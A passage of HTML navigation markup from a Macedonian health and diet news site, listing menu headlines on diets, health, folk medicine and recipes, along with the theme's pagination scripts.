                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "606";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "122";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4187";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "838";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" class="td-image-wrap " title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" ><img class="entry-thumb" src="" alt="" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8872-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека">Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" class="td-image-wrap " title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" ><img class="entry-thumb" src="" alt="" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1736-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна">Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/po-50-godina-ovie-namirniczi-se-poteshko-mu-pa%d1%93aat-na-teloto-ekspertite-predupreduvaat-shto-e-na%d1%98rizichno/"  rel="bookmark" class="td-image-wrap " title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично" ><img class="entry-thumb" src="" alt="" title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8842-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/po-50-godina-ovie-namirniczi-se-poteshko-mu-pa%d1%93aat-na-teloto-ekspertite-predupreduvaat-shto-e-na%d1%98rizichno/"  rel="bookmark" title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично">По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98dnevno-skokala-100-pati-po-110-dena-promenite-gi-iznenadi%d1%98a-i-nea-i-internetot/"  rel="bookmark" class="td-image-wrap " title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот" ><img class="entry-thumb" src="" alt="" title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8826-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98dnevno-skokala-100-pati-po-110-dena-promenite-gi-iznenadi%d1%98a-i-nea-i-internetot/"  rel="bookmark" title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот">Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8284";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
